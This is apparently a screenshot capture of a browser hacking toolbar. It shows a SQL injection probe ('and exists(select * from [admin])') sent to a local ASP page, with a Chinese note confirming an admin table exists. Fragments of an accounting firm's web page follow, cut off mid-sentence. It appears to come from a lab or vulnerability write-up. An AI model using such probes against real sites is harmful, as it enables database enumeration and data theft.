 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://localhost:49884/jmCook.asp?jmdcw=30 and exists(select * from [admin])
Split URL
Execute
Enable Post data Enable Referrer
返回正常存在admin表
济宁仁诚有限责任会计师事务所
济宁仁诚有限责任会计师事务所
执业资格
济宁仁诚有限责任会计师事务所于1999年12月经山东省
执业队伍
准，2000年1月在济宁市工商局登记取得注册号为3708112
组织机构